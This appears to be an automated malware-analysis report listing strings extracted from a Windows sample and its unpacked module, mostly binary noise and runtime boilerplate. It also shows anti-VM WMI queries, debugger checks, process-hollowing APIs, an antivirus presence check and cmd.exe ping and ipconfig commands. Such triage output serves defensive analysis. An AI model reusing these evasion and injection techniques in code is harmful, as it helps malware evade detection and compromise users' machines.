• h,1K
• h81K
• hH1K
• hX1K
• hd1K
• hD0K
• hL0K
• hT0K
• hX0K
• 4SVW
• 8SVW
• E$Ph
• U$Rh
• E$Ph
• u8hXrM
• oh0&K;
• hduJ
• hutJ
• h4(K
• Qh8)K
• E\\Ph
• h4(K
• oh0&K;
• h0"K
• h0!K
• h4rM
• hSeJ
• 8SVW
• h8cJ
• 8SVW
• hMaJ
• h"aJ
• 4SVW
• 8SVW
• h1_J
• 0SVW
• h4rM
• =0rM
• =0rM
• 4SVW
• h0WJ
• 4SVW
• hAUJ
• h/UJ

- 8SVW
- h8RJ
- u>j
- uDj
- QL;U
- uDj
- 0SVW
- xL.u2
- xL[uj
- h8PJ
- zL?u
- yL}u
- xL}u
- zL?u
- yL+u
- xL*u
- zL?u
- zL)u
- #P u
- xL]u
- xL^u
- h{OJ
- hfOJ
- yL]u
- yL}u
- xL{u
- zL$u
- yL^u
- xL(u$
- zL[u!
- yL.u
- yL)u
- zL)u
- hAOJ
- xL|u6
- 4SVW
- 8SVW
- 8SVW
- h_IJ
- 8SVW
- 4SVW
- uBhh
- h9GJ
- v3hh
- u+hh
- u3hh
- h1FJ
- 4SVW
- hyEJ
- h>EJ
- h5DJ
- hACJ
- E(PQ
- hUAJ
- 8(t.
- B<;E
- h@AJ

- h&AJ;
- uQh|
- hI?J
- hi=J
- =0rM
- hh9J
- hH9J
- hh2J
- h(9J
- hH9J
- hh2J
- hs8J
- hs8J
- hs8J
- hP8J
- h(8J
- 0SVW
- 0SVW
- h~7J
- hD7J
- 0SVW
- t6h|
- hd6J
- h:6J
- h(6J
- 0SVW
- 0SVW
- hX5J
- h 5J
- hv4J
- hd4J
- hR4J
- h@4J
- h.4J
- h\\3J
- hJ3J
- h83J
- hX1J
- hH9J
- hh2J
- hH2J
- h(2J
- hX1J
- hX1J
- h81J
- h(2J
- 4SVW
- 8SVW
- 8SVW
- 8SVW
- hl0J
- h:0J
- 8SVW
- 4SVW
- =0rM
- hp<A
- h2,J

- zugj
- 8SVW
- 8SVW
- h6*J
- h4rM
- hI&J;
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- h0lM
- t5h(
- h0$J
- ;E$v
- U0+U
- U0Rje
- M0+M
- +U R
- +E P
- E0Pje
- 0SVW
- 9B<s
- 9A<s
- 9A<s
- 9A<s
- 9B<w
- h6"J
- 0SVW
- @.reloc
- @.data
- `.rdata
- .text
-]iRich
- !This program cannot be run in DOS mode.
- jjjj
- jjjj
- jjjj
- jjjj
- jjjj
- jjjjj
- jjjj
- jjjj
- Kjjjj
- jjjj

- jjjj
- jjjj
- jjjh
- jjjh
- jjjj
- jjjj
- jjjj
- M(Qh
- M|Qh
- pSVW
- QQSVW
- hT.K
- M$Qh
- hT.K
- E$PhX.K
- M$Qh
- hT/K
- h\\K
- h&~J
- hr{J
-)hXrM
- LSVW
- h?{J
- hXrM
- hTrM
- h-yJ
- hH-K
- hX-K
- hX-K
- h-xJ
- ~hD&K;
- hP&K;
- hZwJ
- hH-K
- h/wJ
- h<-K
- Qh\\&K;
- Rh\\&K;
- h('K
- ht'K
- hp(K
- hXtJ
- h>tJ
- hP,K
- hT,K
- hp,K
- SVW
- hhsJ
- hQsJ
- hQsJ
- hQsJ
- QQSVW
- h sJ
- t(hh
- h$+K
- t(hh
- t(hh

- t(hh
- t(hh
- t(hh
- t(hh
- t(hh
- t(hh
- t(hh
- hPqJ
- j@j"
- RhT)K
- Rh|)K
- h$nJ
- hWmJ
- h$mJ
- Qh\\&K;
- Rh\\&K;
- h('K
- ht'K
- hp(K
- h}lJ
- ~hD&K;
- hP&K;
- hklJ
- h@lJ
- h+lJ
- h\tlJ
- h^kJ
- hLkJ
- h:kJ
- h@;M
- h("K
- hHfJ
- h(fJ
- h(fJ
- h(fJ
- hH!K
- h<rM
- hP!K
- h$rM
- PSVW
- =|qM
- \\SVW
- @SVW
- hPdJ
- hxcJ
- hXcJ
- hXcJ
- h<\tL
- @SVW
- h@bJ
- hTrM
- hTrM
- hl`J
- Qj j j
- Rj j j
- t/hL
- hLrM

- h`]J
- <SVW
- QQSVW
- hd\\J
- hZ\\J
- h*\\J
- h[ZJ
- h!ZJ
- h<YJ
- h.XJ
- hbWJ
- hmVJ
- `SVW
- \\SVW
- hRTJ
- hXrM
- hXrM
- hXrM
- h(TJ
- hXRJ
- h{QJ
- hYQJ
- hYQJ
- QQSVW
- }Dj
- xL]t
- zL=t
- yL:t
- hXPJ
- h#PJ
- h{QJ
- h#PJ
- yL,t
- HL;M
- hh#J
- QQSVW
- hYQJ
- zL?t
- yL+t
- xL*t
- yL|t
- h<\tL
- yL|t
-
-
-
-
- BJPh
- h`NJ
- hY"J
- h)%J
- hQNJ
- h NJ
- QDj?
- QQSVW
- hhMJ
- hhMJ

- hKMJ
- h(MJ
- h<\tL
- hXPJ
- h)%J
- hh#J
- hh#J
- hxLJ
- h`LJ
- hHLJ
- h(LJ
- h(MJ
- hvKJ
- hRKJ
- hRKJ
- (SVW
- h<rM
- XSVW
- hDHJ
- LSVW
- hjGJ
- j@j
- j@j
- hFFJ
- QQSVW
- h'FJ
- hdrM
- hdrM
- | h|
- hpCJ
- h[CJ
- h,\tK
- hh\tK
- M(Qh
- hXrM
- hXrM
- hXrM
- H$Qh
- hz?J
- hh?J
- B Pj
- lSVW
- h!?J
- h!?J
- h\tlJ
- hLrM
- hDrM
- hDrM
- hDrM
- hHrM
- hDrM
- hHrM
- hV;J
- h$:J
- HSVW
- HSVW
- HSVW

- @SVW
- HSVW
- HSVW
- hxLJ
- h!?J
- <SVW
- @SVW
- h@rM
- DSVW
- PSVW
- h@rM
- <SVW
- hF/J
- LSVW
- hT.J
- \\SVW
- h*.J
- h<rM
- tSVW
- Qj j j
- hj-J
- ,SVW
- h\\,J
- h@+J
- h +J
- hh*J
- hh*J
- hJ*J
- h\t*J
- h\\rM
- h<rM
- hdrM
- tKh|
- ht(J
- h<rM
- ht&J;
- Pj\\j/
- t&h;`
- Qhx~K
- Pj@j
- Rhx~K
- h<\tL
- QQSVW
- tBh(
- h^%J
- h)%J
- hY"J
- $SVW
- hX$J
- QQSVW
- h@$J
- HSVW
- hY"J
- hY"J
- hY"J
- h<\tL
- hY"J

- hY"J
- hY"J
- M$+M
- h $J
- h<\tL
- hh#J
- TSVW
- hP#J
- h+#J
- hx"J
- H<+M
- ;B<s!
- hY"J
- DSVW
- dSVW
- hz!J
- \\SVW
- h/!J
- \\SVW
- h. J
- HSVW
- QQSVW
- $SVW
- QQSVW
- hXPJ
- QQSVW
- .rsrc

• Module 3 (probably unpacked / injected by the sample)

• Module 3 rich signatures

- 44616e530000000000000000000000000f1c6cd001c0000000978830001000000097893000f0000000000010091000000f1c6cf004c000000f1c6ce00d600000066eecf000600000066eec900010000000000097000100000066eecc00

• Module 3 yara matches

• Module 3 strings

• Module 3 most interesting strings

- url | valid domains | tlds: /c ping -n 6 www.google.es
- url | valid domains | tlds: /c ping -n 5 www.google.es
- url | valid domains | tlds: /c ping -n 5 www.google.es
- url | valid domains | tlds: /c ping -n 1 www.google.es
- url | valid domains | tlds: .com
- url | valid domains | tlds: 3.vA
- registry | frequently modified by malware: SYSTEM\\CurrentControlSet\\Services\\Disk\\Enum
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\vmhgfs.sys
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\vmmouse.sys
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\VBoxMouse.sys
- path | path unit | wellknown extension: C:\\Users\\javi\\Downloads\\cebo.exe
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: IsDebuggerPresent

- api | frequently used by malware: CoCreateInstance
- api | frequently used by malware: RegCloseKey
- api | frequently used by malware: SetFileTime
- api | frequently used by malware: WriteFile
- api | frequently used by malware: CreateToolhelp32Snapshot
- api | frequently used by malware: ResumeThread
- api | frequently used by malware: GetThreadContext
- api | frequently used by malware: ReadProcessMemory
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: OpenProcess
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: WideCharToMultiByte
- api | frequently used by malware: LoadResource
- api | frequently used by malware: Sleep
- api | frequently used by malware: not a socket
- api | frequently used by malware: not_a_socket
- api | frequently used by malware: LoadResource
- api | frequently used by malware: FindResource
- api | frequently used by malware: ResumeThread
- api | frequently used by malware: SetThreadContext
- api | frequently used by malware: WriteProcessMemory
- api | frequently used by malware: VirtualAllocEx
- api | frequently used by malware: IsDebuggerPresent
- api | frequently used by malware: CheckRemoteDebuggerPresent
- registry: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\
- registry: SOFTWARE\\WOW6432Node\\Microsoft\\Windows\\
- api | ntdll: sqrt
- api | kernel32: SetEndOfFile
- api | kernel32: ReadConsoleW
- api | kernel32: WriteConsoleW
- api | kernel32: SetStdHandle
- api | kernel32: OutputDebugStringW
- api | kernel32: LoadLibraryExW
- api | kernel32: SetFilePointerEx
- api | kernel32: GetConsoleMode
- api | kernel32: GetConsoleCP
- api | kernel32: FlushFileBuffers
- api | kernel32: GetOEMCP
- api | kernel32: GetACP
- api | kernel32: IsValidCodePage
- api | kernel32: FreeEnvironmentStringsW
- api | kernel32: GetEnvironmentStringsW
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: GetCurrentProcessId
- api | kernel32: GetFileType
- api | kernel32: GetStdHandle
- api | kernel32: AreFileApisANSI
- api | kernel32: GetModuleHandleExW
- api | kernel32: GetCurrentThreadId
- api | kernel32: EnumSystemLocalesW
- api | kernel32: GetUserDefaultLCID
- api | kernel32: IsValidLocale
- api | kernel32: GetLocaleInfoW
- api | kernel32: LCMapStringW
- api | kernel32: TlsFree
- api | kernel32: TlsSetValue
- api | kernel32: TlsGetValue

- api | kernel32: TlsAlloc
- api | kernel32: SetLastError
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: GetCPInfo
- api | kernel32: IsProcessorFeaturePresent
- api | kernel32: RtlUnwind
- api | kernel32: LocalFree
- api | advapi32: GetUserNameA
- api | kernel32: RegQueryValueExW
- api | kernel32: RegOpenKeyExW
- api | user32: wsprintfW
- api | kernel32: GetProcessHeap
- api | kernel32: HeapSize
- api | kernel32: HeapFree
- api | kernel32: HeapReAlloc
- api | kernel32: HeapAlloc
- api | kernel32: HeapDestroy
- api | kernel32: RaiseException
- api | kernel32: GetStringTypeW
- api | kernel32: DecodePointer
- api | kernel32: EncodePointer
- api | kernel32: DeleteCriticalSection
- api | kernel32: LeaveCriticalSection
- api | kernel32: EnterCriticalSection
- api | kernel32: InterlockedIncrement
- api | kernel32: GetFileAttributesW
- api | kernel32: CreateFileW
- api | kernel32: CreateDirectoryW
- api | kernel32: GetCurrentDirectoryW
- api | kernel32: LocalFileTimeToFileTime
- api | kernel32: SystemTimeToFileTime
- api | kernel32: SetFilePointer
- api | kernel32: ReadFile
- api | kernel32: InitializeCriticalSectionAndSpinCount
- api | kernel32: Process32NextW
- api | kernel32: Process32FirstW
- api | kernel32: FreeConsole
- api | kernel32: GetVersionExW
- api | kernel32: GetTempFileNameW
- api | kernel32: GetTempPathW
- api | kernel32: GetCommandLineW
- api | kernel32: GetCommandLineA
- api | kernel32: GetStartupInfoW
- api | kernel32: GetModuleHandleW
- api | kernel32: CloseHandle
- api | kernel32: WaitForSingleObject
- api | kernel32: ContinueDebugEvent
- api | kernel32: WaitForDebugEvent
- api | kernel32: TerminateProcess
- api | kernel32: DeleteFileW
- api | kernel32: GetFileAttributesA
- api | kernel32: GetModuleHandleA
- api | kernel32: GetModuleFileNameA
- api | kernel32: LoadLibraryW
- api | kernel32: GetCurrentProcess
- api | kernel32: FreeLibrary

- api | kernel32: MultiByteToWideChar
- api | kernel32: FindResourceExW
- api | kernel32: FindResourceW
- api | kernel32: GetModuleFileNameW
- api | kernel32: SizeofResource
- api | kernel32: GetLastError
- api | kernel32: LockResource
- api | kernel32: InterlockedDecrement
- api | kernel32: CreateFile2
- api | user32: GetProcessWindowStation
- api | user32: GetUserObjectInformationW
- api | user32: GetLastActivePopup
- api | user32: GetActiveWindow
- api | user32: MessageBoxW
- api | ntdll: fabs
- api | ntdll: floor
- api | ntdll: ceil
- api | ntdll: sqrt
- api | ntdll: atan
- api | kernel32: GetCurrentPackageId
- api | kernel32: LCMapStringEx
- api | kernel32: IsValidLocaleName
- api | kernel32: GetUserDefaultLocaleName
- api | kernel32: GetTimeFormatEx
- api | kernel32: GetLocaleInfoEx
- api | kernel32: GetDateFormatEx
- api | kernel32: CompareStringEx
- api | kernel32: EnumSystemLocalesEx
- api | kernel32: SetDefaultDllDirectories
- api | kernel32: CreateSymbolicLinkW
- api | kernel32: GetLogicalProcessorInformation
- api | kernel32: GetCurrentProcessorNumber
- api | kernel32: FreeLibraryWhenCallbackReturns
- api | kernel32: FlushProcessWriteBuffers
- api | kernel32: CloseThreadpoolWait
- api | kernel32: SetThreadpoolWait
- api | kernel32: CreateThreadpoolWait
- api | kernel32: CloseThreadpoolTimer
- api | kernel32: WaitForThreadpoolTimerCallbacks
- api | kernel32: SetThreadpoolTimer
- api | kernel32: CreateThreadpoolTimer
- api | kernel32: SetThreadStackGuarantee
- api | kernel32: CreateSemaphoreExW
- api | kernel32: InitializeCriticalSectionEx
- api | kernel32: FlsSetValue
- api | kernel32: FlsGetValue
- api | kernel32: FlsFree
- api | kernel32: FlsAlloc
- api | ntdll: CsrGetProcessId
- api | ntdll: ZwUnmapViewOfSection
- api | kernel32: VirtualAlloc
- api | kernel32: VirtualFreeEx
- api | kernel32: CreateProcessA

• Module 3 other strings

- Translation
- VarFileInfo
- 1. 9. 8. 7
- ProductVersion
- Wizard
- ProductName
- Wizard.exe
- OriginalFilename
- Copyright (C) 2014
- LegalCopyright
- Wizard.exe
- InternalName
- 1. 9. 8. 7
- FileVersion
- Wizard
- FileDescription
- 0c0a04b0
- StringFileInfo
- VS_VERSION_INFO
- Aceptar
- Copyright (C) 2014
- n 1.0
- LaunchMemory2, versi
- Acerca de LaunchMemory2
- h&Acerca; de...
- Ay&uda;
- i&Salir;
- &Archivo;
- 2CONOUT$
- united-states
- united-kingdom
- trinidad & tobago
- south-korea
- south-africa
- south korea
- south africa
- slovak
- puerto-rico
- pr-china
- pr china
- new-zealand
- hong-kong
- holland
- great britain
- england
- czech
- china
- britain
- america
- IUSA
- IUSA
- IGBR
- IGBR
- ITTO
- IKOR
- IZAF
- IKOR

- IZAF
- ISVK
- IPRI
- ICHN
- ICHN
- INZL
- INZL
- IHKG
- INLD
- IGBR
- IGBR
- ICZE
- ICHN
- IGBR
- IUSA
- swiss
- swedish-finland
- spanish-venezuela
- spanish-uruguay
- spanish-puerto rico
- spanish-peru
- spanish-paraguay
- spanish-panama
- spanish-nicaragua
- spanish-modern
- spanish-mexican
- spanish-honduras
- spanish-guatemala
- spanish-el salvador
- spanish-ecuador
- spanish-dominican republic
- spanish-costa rica
- spanish-colombia
- spanish-chile
- spanish-bolivia
- spanish-argentina
- portuguese-brazilian
- norwegian-nynorsk
- norwegian-bokmal
- norwegian
- italian-swiss
- irish-english
- german-swiss
- german-luxembourg
- german-lichtenstein
- german-austrian
- french-luxembourg
- french-canadian
- french-belgian
- english-usa
- english-us
- english-uk
- english-trinidad y tobago
- english-south africa
- english-nz
- english-jamaica
- english-ire

- english-caribbean
- english-can
- english-belize
- english-aus
- english-american
- dutch-belgian
- chinese-traditional
- chinese-singapore
- chinese-simplified
- chinese-hongkong
- chinese
- canadian
- belgian
- australian
- american-english
- american english
- american
- IENU
- IENU
- IENG
- IDES
- ISVF
- IESV
- IESY
- IESU
- IESR
- IESZ
- IESA
- IESI
- IESN
- IESM
- IESH
- IESG
- IESE
- IESF
- IESD
- IESC
- IESO
- IESL
- IESB
- IESS
- IPTB
- INON
- INOR
- INOR
- IITS
- IENI
- IDES
- IDEL
- IDEC
- IDEA
- IFRS
- IFRL
- IFRC
- IFRB
- IENU
- IENU

- IENG
- IENT
- IENS
- IENZ
- IENJ
- IENI
- IENB
- IENC
- IENL
- IENA
- IENU
- INLB
- ICHT
- IZHI
- ICHS
- IZHH
- ICHS
- IZHI
- IZHH
- IENC
- INLB
- IENA
- IENU
- IENU
- IENU
- USER32.DLL
- UNICODE
- UTF-16LE
- UTF-8
- Eccs
- LC_TIME
- LC_NUMERIC
- LC_MONETARY
- LC_COLLATE
- December
- November
- October
- September
- August
- July
- June
- April
- March
- February
- January
- Saturday
- Friday
- Thursday
- Wednesday
- Tuesday
- Monday
- Sunday
- Microsoft Visual C++ Runtime Library
- <program name unknown>
- Program:
- Runtime Error!
- - floating point support not loaded

- IR6002
- runtime error
- TLOSS error
- SING error
- DOMAIN error
- - inconsistent onexit begin-end variables
- R6034
- This indicates a bug in your application. It is most likely the result of calling an MSIL-compiled (/clr) function from a native constructor or from DllMain.
- - Attempt to use MSIL code from this assembly during native code initialization
- R6033
- - not enough space for locale information
- R6032
- This indicates a bug in your application.
- - Attempt to initialize the CRT more than once.
- R6031
- - CRT not initialized
- R6030
- - unable to initialize heap
- R6028
- - not enough space for lowio initialization
- R6027
- - not enough space for stdio initialization
- R6026
- - pure virtual function call
- R6025
- - not enough space for _onexit/atexit table
- R6024
- - unable to open console device
- R6019
- - unexpected heap error
- R6018
- - unexpected multithread lock error
- R6017
- - not enough space for thread data
- R6016
- - abort() has been called
- R6010
- - not enough space for environment
- R6009
- - not enough space for arguments
- R6008
- mscoree.dll
- zu-za
- zh-mo
- xh-za
- vi-vn
- uz-uz-latn
- uz-uz-cyrl
- ur-pk
- uk-ua
- tt-ru
- tn-za
- te-in
- ta-in
- sw-ke
- sv-se
- sv-fi

- sr-ba-latn
- sq-al
- sma-se
- sma-no
- sl-si
- se-se
- se-no
- se-fi
- sa-in
- ru-ru
- ro-ro
- quz-pe
- quz-ec
- quz-bo
- pa-in
- ns-za
- nn-no
- nl-be
- nb-no
- mr-in
- ml-in
- mi-nz
- ko-kr
- kok-in
- kn-in
- ka-ge
- ja-jp
- it-it
- it-ch
- is-is
- id-id
- hy-am
- hu-hu
- hr-ba
- hi-in
- he-il
- gu-in
- gl-es
- fr-lu
- fr-ca
- fr-be
- fo-fo
- fi-fi
- fa-ir
- eu-es
- et-ee
- es-ve
- es-uy
- es-sv
- es-py
- es-pr
- es-pe
- es-pa
- es-ni
- es-mx
- es-hn
- es-gt

- es-es
- es-ec
- es-do
- es-cr
- es-co
- es-cl
- es-bo
- es-ar
- en-zw
- en-za
- en-us
- en-tt
- en-ph
- en-nz
- en-jm
- en-ie
- en-gb
- en-cb
- en-ca
- en-bz
- en-au
- el-gr
- de-lu
- de-li
- de-de
- de-ch
- de-at
- da-dk
- ca-es
- bs-ba-latn
- bn-in
- be-by
- az-az-latn
- az-az-cyrl
- ar-ye
- ar-tn
- ar-sy
- ar-sa
- ar-qa
- ar-om
- ar-ma
- ar-ly
- ar-lb
- ar-kw
- ar-jo
- ar-iq
- ar-eg
- ar-dz
- ar-bh
- ar-ae
- af-za
- es-PR
- es-NI
- es-HN
- es-SV
- es-BO
- ar-QA

- es-PY
- ar-BH
- es-UY
- ar-AE
- es-CL
- en-PH
- ar-KW
- es-EC
- en-ZW
- ar-LB
- es-AR
- en-TT
- ar-JO
- es-PE
- en-BZ
- ar-SY
- es-CO
- en-CB
- ar-YE
- es-VE
- en-JM
- ar-OM
- sma-SE
- es-DO
- en-ZA
- ar-TN
- sma-NO
- sr-BA-Latn
- es-PA
- en-IE
- ar-MA
- bs-BA-Latn
- fr-LU
- es-CR
- en-NZ
- de-LI
- zh-MO
- ar-DZ
- hr-BA
- es-GT
- en-CA
- de-LU
- ar-LY
- quz-PE
- se-FI
- fr-CA
- es-ES
- en-AU
- de-AT
- ar-EG
- quz-EC
- uz-UZ-Cyrl
- se-SE
- az-AZ-Cyrl
- sv-FI
- nn-NO
- nl-BE

- it-CH
- fr-BE
- es-MX
- en-GB
- de-CH
- ar-IQ
- mi-NZ
- ns-ZA
- quz-BO
- kok-IN
- gl-ES
- sa-IN
- mr-IN
- ml-IN
- kn-IN
- te-IN
- ta-IN
- gu-IN
- pa-IN
- bn-IN
- tt-RU
- uz-UZ-Latn
- sw-KE
- se-NO
- hi-IN
- fo-FO
- ka-GE
- af-ZA
- zu-ZA
- xh-ZA
- tn-ZA
- eu-ES
- az-AZ-Latn
- hy-AM
- vi-VN
- fa-IR
- et-EE
- sl-SI
- be-BY
- uk-UA
- id-ID
- ur-PK
- sv-SE
- sq-AL
- ru-RU
- ro-RO
- nb-NO
- ko-KR
- ja-JP
- it-IT
- is-IS
- hu-HU
- he-IL
- fi-FI
- en-US
- el-GR
- de-DE

- da-DK
- ca-ES
- ar-SA
- kernel32.dll
- Zip-bug: an internal error during flation
- Zip-bug: tried to change mind, but not allowed
- Zip-bug: the anticipated size turned out wrong
- Zip-bug: trying to seek the unseekable
- Zip-bug: internal initialisation not completed
- sCaller: mixing creation and opening of zip
- Caller: additions to the zip have already been ended
- Caller: there was a previous error
- Caller: not enough space allocated for memory zipfile
- eCaller: can only get memory of a memory zipfile
- Caller: the file had already been partially unzipped
- Caller: faulty arguments
- Correct password required
- Error reading file
- Zipfile is corrupt or not a zipfile
- Still more data to unzip
- File not found in the zipfile
- Error writing to file
- Failed to allocate memory
- Couldn't create/open file
- Culdn't duplicate handle
- Success
- yunknown zip result code
- e\\..\\
- Delete
- NoRemove
- ForceRemove
- TypeLib
- Software
- SECURITY
- Mime
- Hardware
- Interface
- FileType
- Component Categories
- CLSID
- AppID
- csrss.exe
- Kernel32.dll
- Kernel32.dll
- Kernel32.dll
- CustomBrowser.exe
- Kernel32.dll
- Kernel32.dll
- Kernel32.dll
- 7Kernel32.dll
- Kernel32.dll
- Kernel32.dll
- nUnknown
- ROOT\\CIMV2
- SELECT * FROM Win32_NetworkAdapter WHERE (Name LIKE '%TAP%') AND (NOT PNPDeviceID LIKE '%*ISATAP%') AND (NetEnabled = True)
- XName
- HARDWARE\\Description\\System

• VirtualBox
• VideoBiosVersion
• HARDWARE\\Description\\System
• HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 0\\Scsi Bus 0\\Target Id 0\\Logical Unit Id 0
• Identifier
• SystemBiosVersion
• VMware
• SELECT * FROM Win32_BIOS WHERE Manufacturer LIKE '%XEN%' or (SMBIOSBIOSVersion LIKE '%VBOX%') or (SMBIOSBIOSVersion LIKE '%bochs%') or (SMBIOSBIOSVersion LIKE '%qemu%') or (SMBIOSBIOSVersion LIKE '%VirtualBox%')
• root\\CIMV2
• QEMU
• VBOX
• open
• cmd.exe
• /c ipconfig/renew
• open
• cmd.exe
• open
• cmd.exe
• /c ipconfig/renew
• open
• cmd.exe
• open
• cmd.exe
• /c ipconfig/release
• 4cmd.exe
• open
• cmd.exe
• /c ipconfig/renew
• cmd.exe
• open
• /c ipconfig/release
• Kopen
• open
• cmd.exe
• Kernel32.dll
• Kernel32.dll
• ROOT\\cimv2
• oSELECT * FROM Win32_Process
• Name
• Uninstall\\avast
• CurrentVersion\\Uninstall\\avast
• h"79(
• 7$7G]
• H\t2D
• 4|39
• L7}Y6
• APPd
• u'H9<1
• yAwI
• Anf\\i
• {&iT;
• ~Mu7
• 8Y4L
• 2&(|
• z7\tHAsw
• 6C)<A

- 7,N<
- Wo_p
-)!)I
- ,~5L
- y2`R1|.
- 2L~D
- 6,hK\\
- -mM0
- _o}]
- PyE\\
-)7ni
- <.Z4
- >z>e
- V7Le
- oM N
- ~/3d
- dM8t
- 5MZs
- H`oNb
- NM0;
- 2S],
- 'ja;
-]We}
- hut
- g7g~
- eshN
- 6*f(
- eMXi:ic
- 2zuR
- 1((
- QJHa
- 8iO!
- 9cO3
- U.H$
- n$EZ
- e- K
- U*XD
- 57>L/
- 4PCoWF
- 8@|?C
- M*E0
- 6KQt
- zIvd
- ;Ut7
- O)6E
- -%>lE
- =f8>D
- Amh!
- DE/3?r
- ogpE
- gWXf2
-)`a3,
- HvVu
- P;G6
- oLR9
- 8):a
- M'cU

- n?4z
- `Ih,)
- 0Xjk
- 1WKa0j
- FVrXU
- g}a_
- @Fo;
- 7vV(
- al.r
- @OJG
- Q?MP1
- eE?7
- %e,\\
- 7B$f
- P8%f
- aA'(
- .6J[2}
- ,i9+v
- 7m^o
- tI:G
- obz?
- i?m&
- ?Uv.J
- DUu_s^
- 0CUT
- `w[>5
- 9N-q
- drq0
- aEDB{
- ^%d3A
- V656
- e^erRx
- 8roF
- oa?v
- ^`e#J
- a\'A"
- %A'c
- &9LPEP[gT8@/m
- $68N
- \\E+^
- O(L H6@
- d*5`
- 5\\e'
- cY1&A;]k
- x3\tq
- isu{r
- xOWi
- #>)A
- vq7hi
- rAH4G
- t_E'
- ``e)
- u5^x
- Hd4%
- }7x`L
- A}3#3
- J:U\\

- DA0?9
- lHk8
- <!C3U.
- RreJ"
- A!Q8.,
- G0<*|
- i@)o
- S|}|io(
- "~EM
- Luv*
- v3X05L
- A)+v.
- yAU.Ot{
- i^F/
- <A$#
- IFle
- 9*^2
- ogq[b
- 7<hO
- L0_<m
-)a>Z?
- e?Rj
- :E=s
- 4$eT
- X,e3
- M|15
- %!nK4
- a[c#U
- 9g8>
- 2[]m
- ^@;5Z
- wbst7
- m5dK
- 3uMaAqt
- a:=h
- ~9pI
- 3Cts
- r8.)0aX
- :|99\\
- OxxM
- kba7z
- xTi
- O65i
- +7`7/b
- a/#2
- (9 $
- urZ"u
- tVE9
- \\\\ASn
- s%%E
- YqUD
- ;K@f9
- 7$?y
- }R$5
- S$mc2
- {UhPS
- O(("F

- 9PMz_
- e(/2%-S
- bw_2l
- g5OO
- A",L
- 'M&2$
- p5iU>
- ;Sei
- [1zE
- dU\t&
- _`;OV
- "1Qi
- V5CW
- }C2\\
- .]M8
- OjFK*
- /W-9
- 2Q~E4
- p4V@
- -5$k
- zL$F4
- vs64
- |kUz
- 9\\SA
- Ac0&.
- ^r,D4
- bIEsa
- ki3\t<
- DV7L
- 8df.X
- Q\t5K
- zUH2
- [5I&
- UBO$aS
- I e(Y
- %Ec%
- /6jc
- 3t%oG
- o5|l$
- 6}<_F
- (X3Q
- pu6f
- %u.9
- 1}/L
- M<~8#
- Q$$|U
- 1XnoV}
- i-^GA
- g%I([
- 7g#5
- ,*D5
- 7$El
- ER 3
- pDU<
- 7CJA
- q5:3
- iM_G

- S>U
- A9\\E^
- c0l9N
- 'Jn5
- @o\\r
- =SSe
- s"}E=
- -uzg
- +*)2
- a&\\\\
- 0f'
- QPWEj
- 'ufa
-]Ide
- z'oo
- ^>LF5
- ;f1-
- InD+nA)
- 3{P$
-)u2@#
- .,/0
- lHVA>
- O98*k
- is4W3
- eB0l
- 9ei\\z!
- @aC|
- x9>JN
- 2l=:M
- o(FXU]Z6
- s2[:
- ;j7~$
- gq4h
- 5rVO
- 4KAp
- ZO%G
- C3Ew
- ziDU+
- tf0f
- MZEy
- 0w~#A
- mMLOP
- M4 WB
- B7F5E9
- runT
- a7A>i(qkN
- I(^j
- umb.
- _w;AB
- ui!t
- b5dW
- E?fh
- a[v1
- 8aMn]
- 3_ Gu'L
- 5*A|HT
- Bh8U

- ieXW
- 6-L~
- N0mJ4j
- M6L<
- CurV
- >`:8
- 1<Sf
- otba
- }|f0
- \\xA`*
- \\Phe
- EZ&32
- /*&\tE
- B9xs_
- dL[JI
- "9kb
- ~(Ie
- !1fn11
- 0/Y?
- ~w\\Bo2
- eHr<
- p8^a
- ZJK-7
- F~]6n
- !x?3
- `J7fQE
- JZUcb
- ^\\ye
- arN{a_ e!o
- B\t9t
- oxK4
- GIvM
- *U:<
- 0Wzc:/dE|Uu
- 3o)f
- @yPObI"
- '_0uf
- Qq_4
- >7E[J
- /UV\tC
- h1yA
- K3T%r
- ce=u
- eoWZ
- 9UsU
- M'8;
- 3mT`
- <MN2u
- =0xL
- /;n5
- kG[7
- rsu\t\t1
- oT>j
- f,gu
- 9?c%
- `fA^
- T]{8

- ad4>t
- v!392
- H5X;
- 1_]f
- I+L.
- *9`ON`
- kK5h
- 8f(=
- {O
- o$}7
- 8 "h
- A+Ea
- 5D[+
- ,UtD
- D0CXI
- &Jj8PxO;
- iuT7
- 1o<Tk^
- ('Xo
- Z{M,3
- rU4zZ3
- =~|1
- "v|aa\ti
- 2A\t@;q*5A~p
- l}uQ
- ObD?
- ^F:2"
- #<3T
- ROYY
- 02_s
- hw7W?
- ahL_
- Du}[
- U4=t
- 8)#gUGD>;
- [-%G5
- &bDI;
- >zz9
- <9#>
- 5yC^L
- HN3e+:
- 1EFL
- gZ7#
- AKzF
- aWJ$K
- v6-jl
- `TSA
- ~b>u
- T[i?
- ZpZ0
- I,Yf
- (3^s
- T:At
- 4oL;
- ib"#
- P.gO`
- 8>-,q

- Z7E5
- cZoL
- AlY&
- M!p&Y07;
- -ARsc
- JdEb
- ZinV
- 7g/\\
- /WO(
- {'0_
- ojNE
- qETz
- J6o`q
- 4T]G
- :({O
- B%mA2
- Vfhe]
- +2|8'
- hc3
- 9C2;
- OCl(9
- dy[TI
- `X<1_
- (5`2
- 4b2c6?X
- KgT80>C
- a2*g}
- c-#2
- E}@}m
- cUIEWC
- M1l$l
- ex"V
- }OVR
- TIJH
- eh>g
-)exq
- u: 9
- xAY3
- k2c]
- s[Uk
- *eb_
- Yx'I
- 9^aa
- W:1a)
- agw:H
- fVOJ
- Hs7Po
- {LE.
- 78{!
- 8Y~2\\
- 3&l-;
- 57Og
- `Wsa
- .?iI-wlLF
- }*8O
- \\Vk2
- e`h6[)

- sb|7
- XEWTj
-]=G\to
- e~Tv
